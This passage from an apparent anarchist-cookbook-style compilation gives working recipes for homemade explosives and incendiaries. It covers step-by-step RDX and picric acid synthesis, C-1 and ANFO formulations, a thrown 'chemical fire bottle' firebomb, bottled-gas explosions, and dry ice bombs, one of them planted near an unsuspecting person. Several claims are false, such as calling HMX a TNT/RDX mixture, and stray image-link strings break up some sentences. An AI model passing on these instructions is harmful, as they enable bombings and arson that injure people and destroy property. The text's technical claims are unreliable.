RDX, also called Cyclonite, or composition C-1 (when mixed with plasticisers) is one of the most valuable of all military explosives. This is because it has more than 150% of the power of TNT, and is much easier to detonate. It should not be used alone, since it can be set off by a not-too severe shock. It is lesssensitive than Mercury Fulminate or Nitroglycerin, but it is still too sensitive to be used alone.



RDX can be made by the surprisingly simple method outlined hereafter. It is much easier to make in the home than all other high explosives, with the possible exception of Ammonium Nitrate.

## MATERIALS:

- Hexamine -or- Methenamine Fuel Tablets (50 g)
- Concentrated Nitric Acid (550 mL)
- Ammonium Nitrate
- Distilled Water
- Table Salt
- Ice

#### EQUIPMENT:

- 500 mL Beaker
- Glass Stirring Rod
- Funnel and Filter Paper
- Ice Bath Container (Plastic Bucket)
- Centigrade Thermometer
- Blue Litmus Paper
- 1. Place the beaker in the ice bath, (see steps 3-4) and carefully pour 550 mL of concentrated Nitric Acid into the beaker.
- 2. When the acid has cooled to below 20°C, add small amounts of the crushed fuel tablets to the beaker. The temperature will rise, and it must be kept below 30°C, or dire consequences could result. Stir the mixture.
- 3. Drop the temperature below 0°C, either by adding more ice and salt to the old ice bath, or by creating a new ice bath. Ammonium Nitrate could be added to the old ice bath, since it becomes cold when it is put in water. Continue stirring the mixture, keeping the temperature below 0°C for at least twenty minutes.
- 4. Pour the mixture into a liter of crushed ice. Shake and stir the mixture, and allow it to melt. Once it has melted, filter out the crystals, and dispose of the corrosive liquid.
- 5. Place the crystals into one half a liter of boiling distilled water. Filter the crystals, and test them with the blue litmus paper. Repeat steps 4 and 5 until the litmus paper remains blue. This will make the crystals more stable and safe.
- 6. Store the crystals wet until ready for use. Allow them to dry completely using them. RDX is not stable enough to use alone as an explosive.
- 7. Composition C-1 can be made by mixing 88.3% RDX (by weight) with 11.1% mineral oil, and 0.6% lecithin. Kneed these material together in a plastic bag. This is one way to desensitize the explosive.
- 8. HMX is a mixture of TNT and RDX; the ratio is 50/50, by weight. It is not as sensitive, and is almost as powerful as straight RDX.
- 9. By adding ammonium nitrate to the crystals of RDX after step 5, it should be possible to desensitize the RDX and increase its power, since ammoniumnitrate is very insensitive and powerful. Sodium or potassium nitrate could also be added; a small quantity is sufficient to stabilize the RDX. 10. RDX detonates at a rate of 8550 meters/second when it is compressed to a density of 1½5 g/cubic cm.



ANFO is an acronym for Ammonium Nitrate - Fuel Oil Solution. An ANFO solves the only other major problem with ammonium nitrate: its tendency to pick up water vapor from the air. This results in the explosive failing to detonate when such an attempt is made. This is rectified by mixing 94% (by weight) ammonium nitrate with 6% fuel oil, or kerosene. The kerosene keeps the ammonium nitrate from absorbing moisture from the air. An ANFO also requires a large shockwave to set it off.

#### About ANFO

Lately there was been a lot said about various ANFO mixtures. These are mixtures of Ammonium Nitrate with Fuel Oil. This forms a reasonably powerful commercial explosive, with its primary benefit being the fact that it is cheap. Bulk ANFO should run somewhere around 9-12 cents the pound. This is dirt cheap compared to 40% nitro gel dynamites at 1 to 2 dollars the pound. To keep the cost down, it is frequently mixed at the borehole by a bulk truck, which has a pneumatic delivery hopper of AN prills (that's pellets to most of the world) and a tank of fuel oil. It is strongly recommended that a dye of some sort, preferably red be added to the fuel oil to make it easier to distinguish treated AN explosive from untreated oxidizer.

ANFO is not without its problems. To begin with, it is not that sensitive to detonation. Number eight caps are not reliable when used with ANFO. Booster charges must be used to avoid dud blast holes. Common boosters include sticks of various dynamites, small pours of water gel explosives, dupont's detaprime cast boosters, and Atlas's power primer cast explosive. The need to use boosters raises the cost. Secondly, ANFO is very water susceptible. It dissolves in it, or absorbs it from the atmosphere, and becomes quite worthless real quick. It must be protected from water with borehole liners, and still must be shot real quick. Third, ANFO has a low density, somewhere around .85. This means ANFO sacks float, which is no good, and additionally, the low density means the power is somewhat low. Generally, the more weight of explosive one can place in a hole, the more effective. ANFO blown into the hole with a pneumatic systemfractures as it is places, raising the density to about .9 or .92. The delivery system adds to the cost, and must be anti static in nature. Aluminum is added to some commercial, cartridge packaged ANFOs to raise the density---this also raises power considerable, and a few of these mixtures are reliably cap sensitive.

Now than, for formulations. An earlier article mentioned 2½ kilos of ammonium nitrate, and I believe 5 to 6 liters of diesel. This mixture is extremely over fueled, and I'd be surprised if it worked. Dupont recommends a AN to FO ratio of 93% AN to 7% FO by weight. Hardly any oil at all. More oil makes the mixture less explosive by absorbing detonation energy, and excess fuel makes detonation byproducts health hazards as the mixture is oxygen poor. Note that commercial fertilizer products do not work as well as the porous AN prills dupont sells, because fertilizers are coated with various materials meant to seal them from moisture, which keep the oil from being absorbed.

Another problem with ANFO: for reliable detonation, it needs confinement, either from a casing, borehole, etc, or from the mass of the charge. Thus, a pile of the stuff with a booster in it is likely to scatter and burn rather than explode when the booster is shot. In boreholes, or reasonable strong casings (cardboard, or heavy plastic film sacks) the stuff detonated quite well. So will big piles. That's how the explosive potential was discovered: a small oil freighter rammed a bulk chemical ship. Over several hours the cargoes intermixed to some degree, and reached critical mass. Real big bang. A useful way to obtain the containment needed is to replace the fuel oil with a wax fuel. Mix the AN with just enough melted wax to form a cohesive mixture, mold into shape. The wax fuels, and retains the mixture. This is what the US military uses as a man placed cratering charge. The military literature states this can be set off by a blasting cap, but it is important to remember the military blasting caps are considerable more powerful than commercial ones. The military rightly insists on reliability, and thus a strong cap (maybe 70-80 percent stronger than commercial). They also tend to go overboard when calculating demolition charges...., but hey, who doesn't...

Two manuals of interest: Duponts "Blaster's Handbook", \$20 manual mainly useful for rock and seismographic operations. Atlas's "Powder Manual" or "Manual of Rock Blasting" (I forget the title, its in the office). This is a \$60 book, well worth the cash, dealing with the above two topics, plus demolitions, and nonquarry blasting.

Incidentally, combining fuel oil and ammonium nitrate constitutes the manufacture of a high explosive, and requires a federal permit to manufacture and store. Even the mines that mix it on site require the permit to manufacture. Those who don't manufacture only need permits to store. Those who don't store need no permits, which includes most of us: anyone, at least in the US may purchase explosives, provided they are 21 or older, and have no criminal record. Note they ought to be used immediately, because you do need a license to store. Note also that commercial explosives contain quantities of tracing agents, which make it real easy for the FBI to trace the explosion to the purchaser, so please, nobody blow up any banks, orphanages, or old folks homes, okay.

## **202.Picric Acid by Exodus**

Picric acid, also known as Tri-Nitro-Phenol, or TNP, is a military explosive that is most often used as a booster charge to set off another less sensitive explosive, such as TNT. It's another explosive that is fairly simple to make, assuming that one can acquire the concentrated sulfuric and nitric acids. Its procedure for manufacture is given in many college chemistry lab manuals, and is easy to follow. The main problem with picric acid is its tendency to form dangerously sensitive and unstable picrate salts, such as potassium picrate. For this reason, it is usually made into a safer form, such as ammonium picrate, also called explosive D. A social deviant would probably use a formula similar to the one presented here to make picric acid.

MATERIALS:

• Phenol  $(9\frac{1}{2}q)$- Concentrated Sulfuric Acid (12½ mL)
- Concentrated Nitric Acid (38 mL)
- Distilled Water

EQUIPMENT:

- 500 mL Flask
- Adjustable Heat Source
- 1000 mL Beaker -or- other container suitable for boiling in
- Filter Paper and Funnel
- Glass Stirring Rod
- 1. Place 9½ grams of phenol into the 500 mL flask, and carefully add 12½ mL of concentrated sulfuric acid and stir the mixture.
- 2. Put 400 mL of tap water into the 1000 mL beaker or boiling container and bring the water to a gentle boil.
- 3. After warming the 500 mL flask under hot tap water, place it in the boiling water, and continue to stir the mixture of phenol and acid for about thirty minutes. After thirty minutes, take the flask out, and allow it to cool for about five minutes.
- 4. Pour out the boiling water used above, and after allowing the container to cool, use it to create an ice bath, similar to the one used in steps 3-4. Place the 500 mL flask with the mixed acid an phenol in the ice bath. Add 38 mL of concentrated nitric acid in small amounts, stirring the mixture constantly. A vigorous but "harmless" reaction should occur. When the mixture stops reacting vigorously, take the flask out of the ice bath.
- 5. Warm the ice bath container, if it is glass, and then begin boiling more tap water. Place the flask containing the mixture in the boiling water, and heat it in the boiling water for 1½ to 2 hours.
- 6. Add 100 mL of cold distilled water to the solution, and chill it in an ice bath until it is cold.
- 7. Filter out the yellowish-white picric acid crystals by pouring the solution through the filter paper in the funnel. Collect the liquid and dispose of it in a safe place, since it is corrosive.
- 8. Wash out the 500 mL flask with distilled water, and put the contents of the filter paper in the flask. Add 300 mL of water, and shake vigorously.
- 9. Re-filter the crystals, and allow them to dry.
- 10. Store the crystals in a safe place in a glass container, since they will react with metal containers to produce picrates that could explode spontaneously.

# **203.CHEMICAL FIRE BOTTLE by Exodus**

The chemical fire bottle is really an advanced molotov cocktail. Rather than using the burning cloth to ignite the flammable liquid, which has at best a fair chance of igniting the liquid, the chemical fire bottle utilizes the very hot and violent reaction between sulfuric acid and potassium chlorate. When the container breaks, the sulfuric acid in the mixture of gasoline sprays onto the paper soaked in potassium chlorate and sugar. The paper, when struck by the acid, instantly bursts into a white flame, igniting the gasoline. The chance of failure to ignite the gasoline is less than 2%, and can be reduced to 0%, if there is enough potassium chlorate and sugar to spare.

MATERIALS:

- Potassium Chlorate (2 teaspoons)
- Sugar (2 teaspoons)
- Concentrated Sulfuric Acid (4 oz.)
- Gasoline (8 oz.)

EQUIPMENT:

- 12 oz. glass bottle
- Cap for bottle, with plastic inside
- Cooking Pan with raised edges
- Paper Towels- Glass or Plastic Cup and Spoon
- 1. Test the cap of the bottle with a few drops of sulfuric acid to make sure that the acid will not eat away the bottle cap during storage. If the acid eats through it in 24 hours, a new top must be found and tested, until a cap that the acid does not eat through is found. A glass top is excellent.
- 2. Carefully pour 8 oz. of gasoline into the glass bottle.
- 3. Carefully pour 4 oz. of concentrated sulfuric acid into the glass bottle. Wipe up any spills of acid on the sides of the bottle, and screw the cap on the bottle. Wash the bottle's outside with plenty of water. Set it aside to dry.
- 4. Put about two teaspoons of potassium chlorate and about two teaspoons of sugar into the glass or plastic cup. Add about ½ cup of boiling water, or enough to dissolve all of the potassium chlorate and sugar.
- 5. Place a sheet of paper towel in the cooking pan with raised edges. Fold the paper towel in half, and pour the solution of dissolved potassium chlorate and sugar on it until it is thoroughly wet. Allow the towel to dry.
- 6. When it is dry, put some glue on the outside of the glass bottle containing the gasoline and sulfuric acid mixture. Wrap the paper towel around the bottle, making sure that it sticks to it in all places. Store the bottle in a place where it will not be broken or tipped over.
- 7. When finished, the solution in the bottle should appear as two distinct liquids, a dark brownish-red solution on the bottom, and a clear solution on top. The two solutions will not mix. To use the chemical fire bottle, simply throw it at any hard surface.
- 8. NEVER OPEN THE BOTTLE, SINCE SOME SULFURIC ACID MIGHT BE ON THE CAP, WHICH COULD TRICKLE DOWN THE SIDE OF THE BOTTLE AND IGNITE THE POTASSIUM CHLORATE, CAUSING A FIRE AND/OR EXPLOSION.
- 9. To test the device, tear a small piece of the paper towel off the bottle, and put a few drops of sulfuric acid on it. The paper towel should immediately burst into a white flame.

## BOTTLED GAS EXPLOSIVES

Bottled gas, such as butane for refilling lighters, propane for propane stoves or for bunsen burners, can be used to produce a powerful explosion. To make such a device, all that a simple-minded anarchist would have to do would be to take his container of bottled gas and place it above a can of Sterno or other gelatinized fuel, light the fuel and run. Depending on the fuel used, and on the thickness of the fuel container, the liquid gas will boil and expand to the point of bursting the container in about five minutes.

In theory, the gas would immediately be ignited by the burning gelatinized fuel, producing a large fireball and explosion. Unfortunately, the bursting of the bottled gas container often puts out the fuel, thus preventing the expanding gas from igniting. By using a metal bucket half filled with gasoline, however, the chances of ignition are better, since the gasoline is less likely to be extinguished. Placing the canister of bottled gas on a bed of burning charcoal soaked in gasoline would probably be the most effective way of securing ignition of the expanding gas, since although the bursting of the gas container may blow out the flame of the gasoline, the burning charcoal should immediately re-ignite it. Nitrous oxide, hydrogen, propane, acetylene, or any other flammable gas will do nicely.

During the recent gulf war, fuel/air bombs were touted as being second only to nuclear weapons in their devastating effects. These are basically similar to the above devices, except that an explosive charge is used to rupture the fuel container and disperse it over a wide area. A second charge is used to detonate the fuel. The reaction is said to produce a massive shockwave and to burn all the oxygen in a large area, causing suffocation.

Another benefit of a fuel-air explosive is that the gas will seep into fortified bunkers and other partially-sealed spaces, so a large bomb placed in a building would result in the destruction of the majority of surrounding rooms, rendering it structurally unsound.There is no standard formula for a dry ice bomb, however a generic form is as follows:

Take a 2-liter soda bottle, empty it completely, then add about 3/4 Lb of Dry Ice (crushed works best) and (optional) a quantity of water.

Depending on the condition of the bottle, the weather, and the amount and temperature of the bottle the bomb will go off in 30 seconds - 5 minutes. Without any water added, the 2-liter bottles will go often in 3-7 minutes if dropped into a warm river, and in 45 minutes to 1 ½ hours in open air.

The explosion sounds equivalent to an M-100. \_Plastic\_ 16 oz. soda bottles and 1 liter bottles work almost as well as do the 2-liters, however glass bottles aren't nearly as loud, and can produce dangerous shrapnel.

Remember, these are LOUD! A classmate of mine set up 10 bottles in a nearby park without adding water. After the first two went off (there was about 10 minutes between explosions) the Police arrived and spent the next hour trying to find the guy who they thought was setting off M-100's all around them...

USES FOR DRY ICE

Time Bombs:

- 1. Get a small plastic container with lid (we used the small plastic cans that hold the coasters used for large-format Polaroid film). A film canister would probably work; the key is, it should seal tightly and take a fair amount of effort to open). Place a chunk of dry ice in the can, put on the lid without quite sealing it. Put the assembled bomb in your pocket, or behind your back. Approach the mark and engage in normal conversation. When his attention is drawn away, quickly seal the lid on the bomb, deposit it somewhere within a few feet of the mark, out of obvious sight, then leave. Depending on variables (you'll want to experiment first), you'll hear a loud "pop" and an even louder "Aarrgghhh!" within a minute, when the CO² pressure becomes sufficient to blow off the lid. In a cluttered lab, this is doubly nasty because the mark will probably never figure out what made the noise.
- 2. Put 2-3 inches of water in a 2-liter plastic pop bottle. Put in as many chunks of dry ice as possible before the smoke gets too thick. Screw on the cap, place in an appropriate area, and run like hell. After about a minute (your mileage may vary), a huge explosion will result, spraying water everywhere, along with what's left of the 2-liter bottle.

More things to do with Dry Ice:

Has anyone ever thrown dry ice into a public pool? As long as you chuck it into the bottom of the deep end, it's safe, and it's really impressive if the water is warm enough

"Fun stuff. It SCREAMS when it comes into contact with metal..." "You can safely hold a small piece of dry ice in your mouth if you KEEP IT MOVING CONSTANTLY. It looks like you're smoking or on fire."

Editor's Note: Dry ice can be a lot of fun, but be forewarned:

Using anything but plastic to contain dry ice bombs is suicidal. Dry ice is more dangerous than TNT, because it's extremely unpredictable. Even a 2-liter bottle can produce some nasty shrapnel: One source tells me that he caused an explosion with a 2-liter bottle that destroyed a metal garbage can. In addition, it is rumored that several kids have been killed by shards of glass resulting from the use of a glass bottle. For some reason, dry ice bombs have become very popular in the state of Utah. As a result, dry ice bombs have been classified as infernal devices, and possession is a criminal offense.

